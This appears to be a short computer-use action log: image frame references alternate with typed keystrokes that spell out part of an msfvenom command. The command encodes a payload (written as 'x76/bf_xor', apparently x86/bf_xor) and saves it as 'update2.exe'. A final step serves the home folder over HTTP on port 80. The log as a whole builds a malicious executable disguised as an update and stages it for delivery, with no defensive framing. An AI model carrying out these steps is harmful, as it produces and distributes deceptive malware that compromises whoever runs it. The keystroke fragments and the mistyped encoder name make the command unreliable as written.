
type("-e")

type("x7")

type("6/bf")

type("_xor -o")

type("up")

type("date2.exe")

Step: Run the msfvenom build, then serve the home folder with python -m http.server on port 80
key("Return")
